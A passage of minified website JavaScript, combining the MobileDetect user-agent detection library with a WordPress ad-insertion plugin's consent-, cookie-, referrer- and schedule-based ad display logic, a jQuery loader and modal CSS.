Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon","Opera Mini":"Opera Mini",Opera:"Opera|OPR",Edge:"Edge",UCBrowser:"UCBrowser",Vivaldi:"Vivaldi",Chrome:"Chrome",Firefox:"Firefox",Safari:"Safari",IE:"MSIE|IEMobile|MSIEMobile|Trident/[.0-9]+",Netscape:"Netscape",Mozilla:"Mozilla"},props:{Mobile:"Mobile/[VER]",
Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",
MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]",
"Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"],Windows:"Windows NT [VER]","Windows NT":"Windows NT [VER]","OS X":"OS X [VER]",BlackBerryOS:["BlackBerry[w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],AndroidOS:"Android [VER]",ChromeOS:"CrOS x86_64 [VER]","Opera Mini":"Opera Mini/[VER]",
Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]","Opera [VER]"],Netscape:"Netscape/[VER]",Mozilla:"rv:[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","rv:[VER]"],Edge:"Edge/[VER]",Vivaldi:"Vivaldi/[VER]"},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp",
MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700",Macintosh:"Macintosh"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
tabletPattern:/android|ipad|playbook|silk/i}},l=Object.prototype.hasOwnProperty;b.FALLBACK_PHONE="UnknownPhone";b.FALLBACK_TABLET="UnknownTablet";b.FALLBACK_MOBILE="UnknownMobile";var n="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)};(function(){var a,c,e=b.mobileDetectRules;for(a in e.props)if(l.call(e.props,a)){var d=e.props[a];n(d)||(d=[d]);var f=d.length;for(c=0;c<f;++c){var g=d[c];var h=g.indexOf("[VER]");0<=h&&(g=g.substring(0,h)+"([\\w._\\+]+)"+
g.substring(h+5));d[c]=new RegExp(g,"i")}e.props[a]=d}k(e.oss);k(e.phones);k(e.tablets);k(e.uas);k(e.utils);e.oss0={WindowsPhoneOS:e.oss.WindowsPhoneOS,WindowsMobileOS:e.oss.WindowsMobileOS}})();b.findMatch=function(a,b){for(var c in a)if(l.call(a,c)&&a[c].test(b))return c;return null};b.findMatches=function(a,b){var c=[],d;for(d in a)l.call(a,d)&&a[d].test(b)&&c.push(d);return c};b.getVersionStr=function(a,c){var e=b.mobileDetectRules.props,d;if(l.call(e,a)){e=e[a];var f=e.length;for(d=0;d<f;++d){var g=
e[d].exec(c);if(null!==g)return g[1]}}return null};b.getVersion=function(a,c){var e=b.getVersionStr(a,c);return e?b.prepareVersionNo(e):NaN};b.prepareVersionNo=function(a){var b=a.split(/[a-z._ \/\-]/i);1===b.length&&(a=b[0]);1<b.length&&(a=b[0]+".",b.shift(),a+=b.join(""));return Number(a)};b.isMobileFallback=function(a){return b.detectMobileBrowsers.fullPattern.test(a)||b.detectMobileBrowsers.shortPattern.test(a.substr(0,4))};b.isTabletFallback=function(a){return b.detectMobileBrowsers.tabletPattern.test(a)};
b.prepareDetectionCache=function(a,c,e){if(a.mobile===f){var d;(d=b.findMatch(b.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=d,a.phone=null):(d=b.findMatch(b.mobileDetectRules.phones,c))?(a.mobile=a.phone=d,a.tablet=null):b.isMobileFallback(c)?(c=g.isPhoneSized(e),c===f?(a.mobile=b.FALLBACK_MOBILE,a.tablet=a.phone=null):c?(a.mobile=a.phone=b.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null)):b.isTabletFallback(c)?(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null):
a.mobile=a.tablet=a.phone=null}};b.mobileGrade=function(a){var b=null!==a.mobile();if(a.os("iOS")&&4.3<=a.version("iPad")||a.os("iOS")&&3.1<=a.version("iPhone")||a.os("iOS")&&3.1<=a.version("iPod")||2.1<a.version("Android")&&a.is("Webkit")||7<=a.version("Windows Phone OS")||a.is("BlackBerry")&&6<=a.version("BlackBerry")||a.match("Playbook.*Tablet")||1.4<=a.version("webOS")&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&12<=a.version("Firefox")||a.is("Chrome")&&a.is("AndroidOS")&&
4<=a.version("Android")||a.is("Skyfire")&&4.1<=a.version("Skyfire")&&a.is("AndroidOS")&&2.3<=a.version("Android")||a.is("Opera")&&11<a.version("Opera Mobi")&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&2<=a.version("Bada")||(a.is("UC Browser")||a.is("Dolfin"))&&2.3<=a.version("Android")||a.match("Kindle Fire")||a.is("Kindle")&&3<=a.version("Kindle")||a.is("AndroidOS")&&a.is("NookTablet")||11<=a.version("Chrome")&&!b||5<=a.version("Safari")&&!b||4<=a.version("Firefox")&&!b||
7<=a.version("MSIE")&&!b||10<=a.version("Opera")&&!b)return"A";if(a.os("iOS")&&4.3>a.version("iPad")||a.os("iOS")&&3.1>a.version("iPhone")||a.os("iOS")&&3.1>a.version("iPod")||a.is("Blackberry")&&5<=a.version("BlackBerry")&&6>a.version("BlackBerry")||5<=a.version("Opera Mini")&&6.5>=a.version("Opera Mini")&&(2.3<=a.version("Android")||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=a.version("Opera Mobi")&&a.is("SymbianOS"))return"B";5>a.version("BlackBerry")||a.match("MSIEMobile|Windows CE.*Mobile")||
a.version("Windows Mobile");return"C"};b.detectOS=function(a){return b.findMatch(b.mobileDetectRules.oss0,a)||b.findMatch(b.mobileDetectRules.oss,a)};b.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height};g.prototype={constructor:g,mobile:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.mobile},phone:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.phone},
tablet:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.tablet},userAgent:function(){this._cache.userAgent===f&&(this._cache.userAgent=b.findMatch(b.mobileDetectRules.uas,this.ua));return this._cache.userAgent},userAgents:function(){this._cache.userAgents===f&&(this._cache.userAgents=b.findMatches(b.mobileDetectRules.uas,this.ua));return this._cache.userAgents},os:function(){this._cache.os===f&&(this._cache.os=b.detectOS(this.ua));return this._cache.os},
version:function(a){return b.getVersion(a,this.ua)},versionStr:function(a){return b.getVersionStr(a,this.ua)},is:function(a){return h(this.userAgents(),a)||m(a,this.os())||m(a,this.phone())||m(a,this.tablet())||h(b.findMatches(b.mobileDetectRules.utils,this.ua),a)},match:function(a){a instanceof RegExp||(a=new RegExp(a,"i"));return a.test(this.ua)},isPhoneSized:function(a){return g.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){this._cache.grade===f&&(this._cache.grade=b.mobileGrade(this));
return this._cache.grade}};g.isPhoneSized="undefined"!==typeof window&&window.screen?function(a){return 0>a?f:b.getDeviceSmallerSide()<=a}:function(){};g._impl=b;g.version="1.4.4 2019-09-21";return g})})(function(h){if("undefined"!==typeof module&&module.exports)return function(f){module.exports=f()};if("function"===typeof define&&define.amd)return define;if("undefined"!==typeof window)return function(f){window.MobileDetect=f()};throw Error("unknown environment");}());
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,n){a.raw=n;return a};$jscomp.arrayIteratorImpl=function(a){var n=0;return function(){return n<a.length?{done:!1,value:a[n++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var n="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return n?n.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function n(c){c=c.match(ba);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function u(c){try{var l=Date.parse(c);isNaN(l)&&(l=null)}catch(G){l=null}if(null==l&&c.includes(" ")){c=c.split(" ");try{l=Date.parse(c[0]),l+=E(c[1]),isNaN(l)&&(l=null)}catch(G){l=null}}return l}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,l){l&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function v(c){c=("; "+document.cookie).split("; "+c+"=");if(2===c.length)return c.pop().split(";").shift()}
function k(c){if(v(c)){var l=window.location.hostname;v(c)&&(document.cookie=c+"=;path=/"+(l?";domain="+l:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var ba=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function l(m,e,d){if(0==m.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var h=m[0];m=m.slice(1);if("*"==h)for(e=$jscomp.makeIterator(Object.entries(e)),h=e.next();!h.done;h=e.next()){if(h=$jscomp.makeIterator(h.value),h.next(),h=h.next().value,l(m,h,d))return!0}else if(h in e)return l(m,e[h],d);return!1}function G(m,e,d){if("object"!=typeof m||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return l(e,m,d)}function ca(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),
__tcfapi("getTCData",2,function(m,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==m.eventStatus||"useractioncomplete"==m.eventStatus?(ai_tcData=m,m.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==m.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),
a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(m){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ca(),cookies_need_tcData=!0)):m&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}
c=null==c?a("div.ai-list-data, meta.ai-list-data"):c.filter(".ai-list-data");if(c.length){c.removeClass("ai-list-data");var V=getAllUrlParams(window.location.search);if(null!=V.referrer)var x=V.referrer;else x=document.referrer,""!=x&&(x=n(x));var R=window.navigator.userAgent,S=R.toLowerCase(),W=navigator.language,L=W.toLowerCase();if("undefined"!==typeof MobileDetect)var X=new MobileDetect(R);c.each(function(){var m=document.cookie.split(";");m.forEach(function(A,f){m[f]=A.trim()});var e=a(this).closest("div.code-block"),
d=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var r=a(this).attr("referer-list-type"),I=!1;a.each(h,function(A,f){f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=x.indexOf(f))return I=!0,!1}else{if(f=f.substr(1),x.substr(-f.length)==f)return I=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==x.indexOf(f))return I=!0,!1}else if("#"==f){if(""==x)return I=!0,!1}else if(f==x)return I=
!0,!1});var p=I;switch(r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}if(d&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof X))switch(h=b64d(h).split(","),r=a(this).attr("client-list-type"),p=!1,a.each(h,function(A,f){if(""==f.trim())return!0;var M=f.split("&&");a.each(M,function(da,b){var y=!0,t=!1;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=S.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),S.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==S.indexOf(b)&&(q=!0)):X.is(b)&&
(q=!0);p=q?y:!y;if(!p)return!1});if(p)return!1}),r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var N=h=!1;for(r=1;2>=r;r++)if(d){switch(r){case 1:var g=a(this).attr("cookie-list");break;case 2:g=a(this).attr("parameter-list")}if("undefined"!=typeof g){g=b64d(g);switch(r){case 1:var B=a(this).attr("cookie-list-type");break;case 2:B=a(this).attr("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google",
"tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");var D=g.split(","),Y=[];m.forEach(function(A){A=A.split("=");try{var f=JSON.parse(decodeURIComponent(A[1]))}catch(M){f=decodeURIComponent(A[1])}Y[A[0]]=
f});p=!1;var O=a(this);a.each(D,function(A,f){var M=f.split("&&");a.each(M,function(da,b){var y=!0;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));var t=b,q="!@!",Z=-1!=b.indexOf("["),aa=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],Z=-1!=t.indexOf("["),aa=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(aa)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),
t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=l(t,ai_tcData,q))?y:!y):(O.addClass("ai-list-data"),N=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Z)p=(t=G(Y,t,q))?y:!y;else{var T=!1;"!@!"==q?m.every(function(ea){return ea.split("=")[0]==b?(T=!0,!1):!0}):T=-1!=m.indexOf(b);p=
T?y:!y}if(!p)return!1});if(p)return!1});p&&(N=!1);switch(B){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(O.removeClass("ai-list-data"),O.removeClass("ai-list-manual")):(h=!0,O.addClass("ai-list-data")));if(d||!h&&!N)if(g=a(this).data("debug-info"),"undefined"!=typeof g&&(g=a("."+g),0!=g.length)){var w=g.parent();w.hasClass("ai-debug-info")&&w.remove()}w=a(this).prevAll(".ai-debug-bar.ai-debug-lists");g=""==x?"#":x;w.find(".ai-debug-name.ai-list-info").text(g).attr("title",
R+"\n"+W);w.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);g=!1;if(d&&(r=a(this).attr("scheduling-start"),B=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof r&&"undefined"!=typeof B&&"undefined"!=typeof D)){g=!0;var z=b64d(r),P=b64d(B),U=parseInt(a(this).attr("scheduling-fallback")),Q=parseInt(a(this).attr("gmt"));z.includes("-")||P.includes("-")?(B=u(z)+Q,r=u(P)+Q):(B=E(z),r=E(P));D=b64d(D).split(",");w=a(this).attr("scheduling-type");
var C=(new Date).getTime()+Q,F=new Date(C),J=F.getDay();z.includes("-")||P.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+Q,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=B&&C<r&&D.includes(J.toString());switch(w){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T"," ");w=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");w.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(B/
1E3).toString()+" ="+(C>=B).toString()+" end_date:"+Math.floor(r/1E3).toString()+" =:"+(C<r).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());w.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==U||(w.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),w.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+U))}if(h||!d&&N)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});
d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):g&&!z&&0!=U?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),
a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),e.find(".ai-debug-block").length||-1!=e.attr("style").indexOf("height:")||e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&
e.css({position:""})):-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==typeof ai_load_blocks){var l=function(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",l);jQuery(document).on("cmplz_event_marketing",l)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){k("euconsent-v2");k("__lxG__consent__v2");k("__lxG__consent__v2_daisybit");k("__lxG__consent__v2_gdaisybit");k("CookieLawInfoConsent");k("cookielawinfo-checkbox-advertisement");k("cookielawinfo-checkbox-analytics");k("cookielawinfo-checkbox-necessary");k("complianz_policy_id");k("complianz_consent_status");k("cmplz_marketing");k("cmplz_consent_status");k("cmplz_preferences");k("cmplz_statistics-anonymous");k("cmplz_choice");
k("cmplz_banner-status");k("cmplz_functional");k("cmplz_policy_id");k("cmplz_statistics");k("moove_gdpr_popup");k("real_cookie_banner-blog:1-tcf");k("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var n=a?a.split("?")[1]:window.location.search.slice(1);a={};if(n){n=n.split("#")[0];n=n.split("&");for(var E=0;E<n.length;E++){var u=n[E].split("="),H=void 0,v=u[0].replace(/\[\d*\]/,function(k){H=k.slice(1,-1);return""});u="undefined"===typeof u[1]?"":u[1];v=v.toLowerCase();u=u.toLowerCase();a[v]?("string"===typeof a[v]&&(a[v]=[a[v]]),"undefined"===typeof H?a[v].push(u):a[v][H]=u):a[v]=u}}return a};

ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://kogda.pro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://kogda.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.9.12",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-28px;right:0;width:28px;height:28px;background:#595959;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
